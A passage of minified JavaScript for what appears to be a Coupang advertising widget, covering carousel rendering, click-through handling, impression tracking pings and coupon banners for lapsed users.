i=n.replace(/[\r\n\t\f\v\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]/g,"").replace(/\s+/g,"");e.test(i)?i.indexOf("{partners_landing_url}")>0?window.open(i.replace("{partners_landing_url}",encodeURIComponent(t))):window.open("".concat(i).concat(encodeURIComponent(t))):window.open(t)}else window.open(t);this.id&&parent.postMessage({type:"adClicked",id:this.id+""},"*")}}},{key:"afterRender",value:function(){var t=this;window.IntersectionObserver?new IntersectionObserver((function(e,n){e.forEach((function(e){e.intersectionRatio>=.5?(t.onFirstDisplayed(),t.visibility="visible",t.container.setAttribute("data-visibility","visible")):(t.visibility="hidden",t.container.setAttribute("data-visibility","hidden"))}))}),{threshold:[.5]}).observe(this.container):(this.visibility="visible",this.container.setAttribute("data-visibility","visible"));var e=function(){t.documentVisibility=document.visibilityState,t.container.setAttribute("data-document-visibility",document.visibilityState)};e(),document.addEventListener("visibilitychange",e,!1),this.logRendered()}}],n&&I(e.prototype,n),r&&I(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function U(t){return U="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},U(t)}function A(t){return function(t){if(Array.isArray(t))return D(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return D(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return D(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function D(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function M(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,B(r.key),r)}}function _(t,e,n){return e=N(e),function(t,e){if(e&&("object"===U(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return R(t)}(t,L()?Reflect.construct(e,n||[],N(t).constructor):e.apply(t,n))}function L(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(L=function(){return!!t})()}function N(t){return N=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},N(t)}function R(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function V(t,e){return V=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},V(t,e)}function F(t,e,n){return(e=B(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function B(t){var e=function(t,e){if("object"!=U(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=U(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==U(e)?e:String(e)}var z=[];var q=function(t){function e(t,n,r){var i,o=n.config,a=n.logParams,c=n.items;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),F(R(i=_(this,e,[t,{config:o,logParams:a,items:c},r])),"renderActions",(function(){i.actionsContainer=document.createElement("div"),i.actionsContainer.className="actions",i.recommended&&(i.actionsContainer.innerHTML='\n                <a id="ad-personalization-icon" href="'.concat(i.config.personalizationOptUrl,'" target="_blank" class="action">').concat('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>',"</a>\n            "),i.actionsContainer.querySelector("#ad-personalization-icon").onclick=i.sendPersonalizationAdIconClickedLog),i.container.appendChild(i.actionsContainer)})),F(R(i),"sendPersonalizationAdIconClickedLog",(function(){i.tagMan&&l.ping(i.tagMan.getPersonalizationAdIconClickTrackingUrl())})),F(R(i),"onItemDisplayed",(function(t){i.onFirstDisplayed();var e=1*t.target.getAttribute("index"),n=i.items.length,r=i.items[e>=n?e%n:e];!function(t){var e=t.impressionLogUrl;e&&!z.includes(e)&&(z.push(e),l.ping(e))}(r),i.itemsDisplayed.push(r),-1===i.itemsDisplaying.findIndex((function(t){return t===r}))&&i.itemsDisplaying.push(r)})),F(R(i),"onItemHidden",(function(t){var e=1*t.target.getAttribute("index"),n=i.items.length,r=i.items[e>=n?e%n:e],o=i.itemsDisplaying.findIndex((function(t){return t===r}));o>-1&&i.itemsDisplaying.splice(o,1)})),F(R(i),"sendItemsDisplayedLog",(function(){for(var t=[],e=function(){var e=i.itemsDisplayed.shift();-1===i.itemsRecorded.findIndex((function(t){return t===e}))&&(t.push(e),i.itemsRecorded.push(e))};i.itemsDisplayed.length>0;)e();t.length>0&&i.tagMan&&l.ping(i.tagMan.getTrackingUrl("items-impression",{itemIds:t.map((function(t){return t.productId||i.items.findIndex((function(e){return e===t}))})).join(","),vendorItemIds:t.map((function(t){return t.vendorItemId||i.items.findIndex((function(e){return e===t}))})).join(",")},["id","impressionId","trackingCode","itemIds","vendorItemIds"]),!0)})),i.itemWidth=0,i.itemHeight=0,i.itemCountPerView=0,i.viewCount=0,i.currentViewIndex=0,i.currentItemIndex=0,i.sliding=!1,i.slideAnimationIntervalId=null,i.slideAnimationId=null,i.slideIntervalId=null,i.itemsDisplaying=[],i.itemsDisplayed=[],i.itemsRecorded=[],i.loadedImageCountPerView=[],i.errorImageCountPerView=[],i.firstImageLoadStart=0,i.lastImageLoadEnd=0,window.IntersectionObserver&&(i.coupangObserver=new IntersectionObserver((function(t,e){t.forEach((function(t){t.intersectionRatio>=.5&&(i.onFirstDisplayed(),e.unobserve(t.target))}))}),{threshold:[.5]}),i.itemsObserver=new IntersectionObserver((function(t){t.forEach((function(t){t.intersectionRatio>=.5?t.target.dispatchEvent(new CustomEvent("itemDisplayed",{bubbles:!0})):t.target.dispatchEvent(new CustomEvent("itemHidden",{bubbles:!0}))}))}),{threshold:[.5]})),window.setInterval((function(){return i.sendItemsDisplayedLog()}),1e3),i}var n,r,i;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&V(t,e)}(e,t),n=e,(r=[{key:"render",value:function(){this.renderContainer(),this.renderCoupangContainer(),this.renderMainContainer(),this.renderTrackContainer(),this.renderCoupang(),this.renderActions(),this.coupangObserver&&this.coupangObserver.observe(this.coupangContainer),this.renderArrows()}},{key:"renderContainer",value:function(){var t=this;["1","true"].find((function(e){return e===t.config.bordered.toString()}))&&(this.container.classList.add("bordered"),this.container.style.borderColor=this.config.borderColor),this.container.classList.add("container")}},{key:"renderCoupangContainer",value:function(){var t=document.createElement("div");t.classList.add("coupang"),this.container.appendChild(t),this.coupangContainer=t}},{key:"renderMainContainer",value:function(){var t=this,e=document.createElement("div");if(e.classList.add("carousel"),this.mainContainer=e,"ontouchstart"in document.documentElement){var n,r=function(){t.mainContainer.focussing=!1},i=function e(i){t.mainContainer.focussing=!1,i.changedTouches[0].clientX>n?t.prev():i.changedTouches[0].clientX<n&&t.next(),document.removeEventListener("touchcancel",r,!1),document.removeEventListener("touchend",e,!1),document.removeEventListener("touchmove",o,{passive:!0})},o=function(t){var e=t.touches[0].clientX-n;if(Math.abs(e)>5)return t.preventDefault(),t.returnValue=!1,!1};this.mainContainer.addEventListener("touchstart",(function(e){console.log("onSwipeStart"),n=e.touches[0].clientX,t.mainContainer.focussing=!0,document.addEventListener("touchcancel",r,!1),document.addEventListener("touchend",i,!1),document.addEventListener("touchmove",o,{passive:!0})}),!1)}else e.addEventListener("mouseenter",(function(){this.focussing=!0}),!1),e.addEventListener("mouseleave",(function(){this.focussing=!1}),!1);this.mainContainer.addEventListener("itemDisplayed",this.onItemDisplayed,!1),this.mainContainer.addEventListener("itemHidden",this.onItemHidden,!1),this.container.appendChild(this.mainContainer)}},{key:"renderTrackContainer",value:function(){this.track=document.createElement("div"),this.track.className="track",this.mainContainer.appendChild(this.track)}},{key:"renderCoupang",value:function(){throw new Error("please override this method!")}},{key:"renderArrows",value:function(){throw new Error("please override this method!")}},{key:"prev",value:function(){this.go(this.currentViewIndex-1,-1)}},{key:"next",value:function(){this.go(this.currentViewIndex+1,1)}},{key:"awaitNext",value:function(){var t=this,e=Date.now();clearInterval(this.slideIntervalId),this.slideIntervalId=setInterval((function(){0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState||(e=Date.now()),!t.mainContainer.focussing&&Date.now()-e>=t.config.interval&&(t.next(),clearInterval(t.slideIntervalId))}),200)}},{key:"go",value:function(){}},{key:"beforeViewChange",value:function(){var t=this,e=this.track.querySelector(".view.current");e&&(e.classList.remove("current"),[].slice.call(e.querySelectorAll(".item")).forEach((function(e){e.dispatchEvent(new CustomEvent("itemHidden",{bubbles:!0})),window.IntersectionObserver&&t.itemsObserver.unobserve(e)})))}},{key:"afterViewChange",value:function(){var t=this,e=this.track.querySelector('.view[index="'.concat(this.currentViewIndex,'"]'));e.classList.add("current"),[].slice.call(e.querySelectorAll(".item")).forEach((function(e){window.IntersectionObserver?t.itemsObserver.observe(e):e.dispatchEvent(new CustomEvent("itemDisplayed",{bubbles:!0}))})),this.loadViewImages()}},{key:"viewImageComplete",value:function(t){var e=t.state,n=t.viewIndex;void 0===this.loadedImageCountPerView[n]&&(this.loadedImageCountPerView[n]=0),void 0===this.errorImageCountPerView[n]&&(this.errorImageCountPerView[n]=0),"loaded"===e?this.loadedImageCountPerView[n]++:"error"===e&&this.errorImageCountPerView[n]++,this.loadedImageCountPerView[n]+this.errorImageCountPerView[n]>=this.itemCountPerView&&0===n&&this.logReady({imageCount:this.itemCountPerView,errorImageCount:this.errorImageCountPerView[n],firstImageLoadStart:this.firstImageLoadStart})}},{key:"loadViewImages",value:function(t){var e=this,n=(t=void 0===t?this.currentViewIndex:t)+1>=this.viewCount?0:t+1,r=[].concat(A([].slice.call(this.track.querySelectorAll('.view[index="'.concat(t,'"] img[data-src]')))),A([].slice.call(this.track.querySelectorAll('.view[index="'.concat(n,'"] img[data-src]')))));if(r)for(var i=r,o=function(){var t=i[a],n=new Image,r=1*t.getAttribute("view-index");n.onload=function(){n.onload=null,n.width=1*t.getAttribute("data-width"),n.height=1*t.getAttribute("data-height");var i=t.parentNode;i&&(i.replaceChild(n,t),e.viewImageComplete({state:"loaded",viewIndex:r}))},n.onerror=function(){n.onerror=null,e.viewImageComplete({state:"error",viewIndex:r})},n.src=t.getAttribute("data-src"),e.firstImageLoadStart||(e.firstImageLoadStart=l.getPerformanceNow())},a=0,c=i.length;a<c;a++)o()}}])&&M(n.prototype,r),i&&M(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}(T),H=n.p+"carousel/default/58b2a45627dce16d776004bc4f713a5b.jpg",W=n.p+"carousel/default/e0332ac4e170a9a7af4b2695785bfde1.jpg",X=n.p+"carousel/default/30d02aa7acdee13f32d803d5a6a676f0.jpg",G=n.p+"carousel/default/d48bc2da8e29cc8fe20f4d94916bef7c.jpg",J=n.p+"carousel/default/7c875aa504bef6537a909bab7e2bceaa.png",$=n.p+"carousel/default/871ec33e700a39df94f3300b8fefa74e.png",K=n.p+"carousel/default/b210f77aa6fc562911291cdeac276d7a.jpg",Q=n.p+"carousel/default/1c893a7a2953e71e5659b457c74dfc85.jpg",Y=n.p+"carousel/default/afb78001e135c2a3dd061eb3609d08e3.jpg",Z=n.p+"carousel/default/b210f77aa6fc562911291cdeac276d7a.jpg",tt=n.p+"carousel/default/1c893a7a2953e71e5659b457c74dfc85.jpg",et=n.p+"carousel/default/afb78001e135c2a3dd061eb3609d08e3.jpg",nt=n.p+"carousel/default/b210f77aa6fc562911291cdeac276d7a.jpg",rt=n.p+"carousel/default/1c893a7a2953e71e5659b457c74dfc85.jpg",it=n.p+"carousel/default/afb78001e135c2a3dd061eb3609d08e3.jpg",ot=JSON.parse('{"slogan":"로켓배송 상품, 오늘주문! 내일도착!","orderNow":"주문하기"}');function at(t){return at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},at(t)}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function st(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){ut(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ut(t,e,n){return(e=ft(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ft(r.key),r)}}function ft(t){var e=function(t,e){if("object"!=at(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=at(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==at(e)?e:String(e)}function pt(t,e,n){return e=gt(e),function(t,e){if(e&&("object"===at(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,dt()?Reflect.construct(e,n||[],gt(t).constructor):e.apply(t,n))}function dt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(dt=function(){return!!t})()}function ht(){return ht="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=gt(t)););return t}(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},ht.apply(this,arguments)}function gt(t){return gt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},gt(t)}function vt(t,e){return vt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},vt(t,e)}var mt=function(t){function n(t,e){var r,i=e.config,o=e.logParams,a=e.items;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),(r=pt(this,n,[t,{config:st({interval:3e3,bordered:"1",borderColor:"#dbdbdb",mode:"slide"},i),logParams:o,items:a},ot])).lapsedUserCouponType=["A","B","C","ALL"].includes(r.config.showLapsedUserCouponType)?r.config.showLapsedUserCouponType:null,r.lapsedUserCouponType&&(r.config.effectiveLapsedMemberType=r.config.effectiveLapsedMemberType||"D180"),r.lapsedUserType=(r.config.effectiveLapsedMemberType||"").indexOf("_LOG")>-1?1:0,r.lapsedUserTypeD=(r.config.effectiveLapsedMemberType||"").split("_")[0],r.trackTranslateX=0,r.start(),r}var r,i,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&vt(t,e)}(n,t),r=n,i=[{key:"render",value:function(){var t=this;ht(gt(n.prototype),"render",this).call(this),this.renderMain(),window.addEventListener("resize",e()((function(){return t.renderMain()}),200),!1)}},{key:"renderCoupang",value:function(){var t=this;if(this.lapsedUserCouponType)this.coupangContainer&&this.coupangContainer.parentNode.removeChild(this.coupangContainer);else{var e=this.config.coupangHomeUrl||"https://www.coupang.com";this.coupangContainer.innerHTML='\n                <div class="coupang-inner">\n                    <span id="coupang-content" class="clickable coupang-content">\n                        <img class="logo" src="https://static.coupangcdn.com/image/coupang/common/logo_coupang_w350.png">\n                        \n                        <span class="slogan">'.concat(this.intl.formatMessage({id:"slogan"}),'</span>\n                        \n                        <span class="go">\n                            <span><span>').concat(this.intl.formatMessage({id:"orderNow"}),'</span><i><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg></i></span>\n                        </span>\n                    </span>\n                </div>            \n            '),document.getElementById("coupang-content").onclick=function(){t.click(e)}}}},{key:"renderArrows",value:function(){var t=this,e=function(t){var e=document.createElement("i");e.className=t;var n=document.createElement("div");return n.classList.add("arrow"),n.classList.add(t),n.appendChild(e),n},n=e("prev"),r=e("next");n.addEventListener("click",(function(){return t.prev()})),n.addEventListener("touchstart",(function(e){e.stopPropagation(),t.prev()})),r.addEventListener("click",(function(){return t.next()})),r.addEventListener("touchstart",(function(e){e.stopPropagation(),t.next()})),this.mainContainer.appendChild(n),this.mainContainer.appendChild(r),"ontouchstart"in document.documentElement||(this.mainContainer.addEventListener("mouseenter",(function(){t.viewCount>1&&(n.style.display="block",r.style.display="block")}),!1),this.mainContainer.addEventListener("mouseleave",(function(){n.style.display="none",r.style.display="none"}),!1))}},{key:"renderCoupon",value:function(){var t=this,e=this.container.querySelector(".coupon");e&&this.container.removeChild(e);var n=document.createElement("div");n.className="coupon",n.style.zIndex=9,n.style.cursor="pointer",n.onclick=function(){t.click(t.config.lapsedCouponUrl)},this.couponContainer=n,this.container.insertBefore(n,this.container.firstChild);var r=this.container.offsetWidth,i=this.container.offsetHeight,o=[{D180:[[H,X,J],[W,G,$]].map((function(e){return[{imagePath:e[0],landingUrl:t.config.lapsedCouponUrl,background:"#8034E1",type:"coupon"},{imagePath:e[1],landingUrl:t.config.lapsedCouponUrl,background:"#03FFDF",type:"coupon"},{imagePath:e[2],landingUrl:t.config.lapsedCouponUrl,background:"#DFD3FC",type:"coupon"}]}))},{D30:[{imagePath:K,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:Q,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:Y,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}],D60:[{imagePath:Z,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:tt,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:et,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}],D90:[{imagePath:nt,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:rt,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:it,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}]}];(r>=i&&r<2*i||i>=r&&i<2*r)&&(this.config.mode="fade"),function(e){if(!t._itemsSet){var n=[],r=o[t.lapsedUserType][t.lapsedUserTypeD];if(0===t.lapsedUserType&&r&&(r=r[e>80?0:1]),r){for(var i=0;i<t.items.length;i++)n.push(r[i%r.length]),n.push(t.items[i]);t._itemsSet=!0,t.items=n}}}(Math.min(r,i))}},{key:"renderMain",value:function(){this.dispose();var t=this.container.clientWidth,e=this.container.clientHeight;if(!(t<48||e<48)){var n;n=t>2*e?"horizontal":"vertical",this.container.setAttribute("coupang",n),this.lapsedUserCouponType&&this.renderCoupon();var r=this.mainContainer.clientWidth,i=this.mainContainer.clientHeight,o=0,a=0,c=0;r>i?(o=i,o=r/(c=Math.floor(r/o)),a=i):(a=r,a=i/(c=Math.floor(i/a)),o=r);var s=Math.ceil(this.items.length/c);this.container.setAttribute("mode",this.config.mode),r>2*i?(this.container.setAttribute("carousel","horizontal"),"slide"===this.config.mode?this.track.style.width="".concat(o*c*s,"px"):this.track.style.width="".concat(o,"px")):(this.container.setAttribute("carousel","vertical"),"slide"===this.config.mode?this.track.style.width="".concat(o*s,"px"):this.track.style.width="".concat(o,"px")),this.itemWidth=o,this.itemHeight=a,this.itemCountPerView=c,this.viewCount=s,this.viewCount>0?(this.renderViews(),this.afterViewChange(),this.__awaitNext()):console.log(">>>>no views!<<<<",this.items,c),this.mainContainer.setAttribute("view-count",this.viewCount)}}},{key:"__awaitNext",value:function(){this.itemCountPerView>1?this._awaitNext():this.viewCount>1&&this.awaitNext()}},{key:"dispose",value:function(){cancelAnimationFrame(this.slideAnimationId),clearInterval(this.slideIntervalId),clearInterval(this.highlightAnimationInterval),clearInterval(this.highlightInterval),this.trackTranslateX=0,this.track.style.transform="translateX(0px)",this.currentViewIndex=0,this.sliding=!1,this.track.innerHTML=""}},{key:"renderViews",value:function(){for(var t=this,e=this.viewCount,n=this.itemCountPerView,r=this.items.length,i=this.itemWidth,o=this.itemHeight,a=this.mainContainer.clientWidth,c=this.mainContainer.clientHeight,s=document.createDocumentFragment(),u=0;u<e;u++){var l=document.createElement("div");l.className="view",l.setAttribute("index",u),l.style.width="".concat(a>c?i*n:i,"px");for(var f=function(){var e=t.items[p>=r?p%r:p],n=e.landingUrl;-1===n.indexOf("placementId")&&(n+="".concat(n.indexOf("?")>0?"&":"?","placementId=").concat(p));var a=document.createElement("span");a.className="item",a.style.width="".concat(i,"px"),a.style.height="".concat(o,"px"),a.setAttribute("index",p),a.onclick=function(e){e.preventDefault(),e.stopPropagation(),t.click(n)};var c,s,f,d,h=document.createElement("img"),g="coupon"!==e.type?/^(https?:\/\/|\/\/)/.test(e.imagePath)?e.imagePath:t.config.thumbnailBaseUrl+(c=e.imagePath,s=i,f=o,d=Math.min(s,f),"".concat(d,"x").concat(d,"ex/").concat(c)):e.imagePath;h.setAttribute("data-src",g),h.setAttribute("data-width",Math.min(i,o)),h.setAttribute("data-height",Math.min(i,o)),h.src="https://img1a.coupangcdn.com/image/mobile/ajax-loader.gif",h.setAttribute("view-index",u),h.setAttribute("index",p),e.background&&(a.style.background=e.background),a.appendChild(h),l.appendChild(a)},p=u*n,d=(u+1)*n;p<d;p++)f();s.appendChild(l)}this.track.appendChild(s)}},{key:"go",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(!this.sliding){clearInterval(this.highlightAnimationInterval),clearInterval(this.highlightInterval),this.beforeViewChange(),this.sliding=!0;var r,i=this.viewCount,o=this.track.querySelector('.view[index="'.concat(this.currentViewIndex,'"]')),a=-1;a=1===n?t>i-1?0:t:t<0?i-1:t,r=1===n?"afterend":"beforebegin";var c=this.track.querySelector('.view[index="'.concat(a,'"]'));o.insertAdjacentElement(r,c);var s=-1*o.offsetLeft;this.trackTranslateX=s,this.track.style.transform="translateX(".concat(s,"px)"),setTimeout((function(){var t=-1*c.offsetLeft;!function r(){var i=e.trackTranslateX||0,o=(t-i)/10,c=i+(o=1===n?Math.floor(o):Math.ceil(o));e.trackTranslateX=c,e.track.style.transform="translateX(".concat(c,"px)"),c===t?(e.sliding=!1,e.currentViewIndex=a,e.afterViewChange(),e.__awaitNext()):window.requestAnimationFrame?e.slideAnimationId=requestAnimationFrame(r):(e.trackTranslateX=t,e.track.style.transform="translateX(".concat(t,"px)"),r())}()}),0)}}},{key:"_awaitNext",value:function(){var t=this,e=0,n=function(){if(0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState&&!t.mainContainer.focussing){var n=t.track.querySelector('.view[index="'.concat(t.currentViewIndex,'"]')).querySelector(".item.current");n&&n.classList.remove("current"),e===t.itemCountPerView?t.viewCount>1?(clearInterval(t.highlightAnimationInterval),t.next()):e=0:([].slice.call(t.track.querySelector('.view[index="'.concat(t.currentViewIndex,'"]')).querySelectorAll(".item"))[e].classList.add("current"),e++)}};this.highlightInterval=setInterval((function(){0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState&&(clearInterval(t.highlightInterval),n(),t.highlightAnimationInterval=setInterval(n,1===t.itemCountPerView?3e3:2===t.itemCountPerView?1500:1e3))}),10)}}],i&&lt(r.prototype,i),o&&lt(r,o),Object.defineProperty(r,"prototype",{writable:!1}),n}(q)}(),r}()}));